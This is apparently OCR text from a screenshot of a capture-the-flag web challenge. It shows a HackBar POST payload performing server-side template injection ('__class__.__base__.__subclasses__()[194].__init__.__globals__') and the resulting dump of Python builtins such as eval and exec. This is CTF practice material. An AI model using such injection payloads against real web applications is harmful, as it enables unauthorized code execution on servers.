 node5.anna.nssctf.cn:28899/leve
不安全
node5.anna.nssctf.cn:2889...
2
eval
1/2
Hello {'__name__': 'warn
subsystem.', '__package__': '', '__loader__':
<_frozen_importlib_external.SourceFileLoader object at
0x7f0738c5a1f0>, '__spec__': ModuleSpec(name='warnings', loader=
<_frozen_importlib_external.SourceFileLoader object at
0x7f0738c5a1f0>, origin='/usr/local/lib/python3.9/warnings.py'),
'__file__': '/usr/local/lib/python3.9/warnings.py', '__cached__':
'/usr/local/lib/python3.9/__pycache__/warnings.cpython-39.pyc',
'__builtins__': {'__name__': 'builtins', '__doc__': "Built-in functions,
exceptions, and other objects.\n\nNoteworthy: None is the `nil' object;
Ellipsis represents `...' in slices.", '__package__': '', '__loader__': <class
'_frozen_importlib.BuiltinImporter'>, '__spec__':
ModuleSpec(name='builtins', loader=<class
'_frozen_importlib.BuiltinImporter'>, origin='built-in'), '__build_class__':
<built-in function __build_class__>, '__import__': <built-in function
__import__>, 'abs': <built-in function abs>, 'all': <built-in function all>,
'any': <built-in function any>, 'ascii': <built-in function ascii>, 'bin':
<built-in function bin>, 'breakpoint': <built-in function breakpoint>,
'callable': <built-in function callable>, 'chr': <built-in function chr>,
'compile': <built-in function compile>, 'delattr': <built-in function
delattr>, 'dir': <built-in function dir>, 'divmod': <built-in function
divmod>, 'eval': <built-in function eval>, 'exec': <built-in function
exec>, 'format': <built-in function format>, 'getattr': <built-in function
getattr>, 'globals': <built-in function globals>, 'hasattr': <built-in
function hasattr>, 'hash': <built-in function hash>, 'hex': <built-in
function hex>, 'id': <built-in function id>, 'input': <built-in function
input>, 'isinstance': <built-in function isinstance>, 'issubclass': <built-in
function issubclass>, 'iter': <built-in function iter>, 'len': <built-in
function len>, 'locals': <built-in function locals>, 'max': <built-in
function max>, 'min': <built-in function min>, 'next': <built-in function
next>, 'oct': <built-in function oct>, 'ord': <built-in function ord>,
'pow': <built-in function pow>, 'print': <built-in function print>, 'repr':
<built-in function repr>, 'round': <built-in function round>, 'setattr':
<built-in function setattr>, 'sorted': <built-in function sorted>, 'sum':
元素
HackBar
36
LOAD
SPLIT
EXECUTE
TEST
SQLI
Use POST method
enctype
application/x-www-form-urlencoded
Body
code=
{{().__class__.__base__.__subclasses__()
[194].__init__.__globals__}}
MODIFY HEADER
Name Value
Upgrade-In… 1
Name Value
Origin http://node5.ann
Name Value
Content-Ty… application/x-ww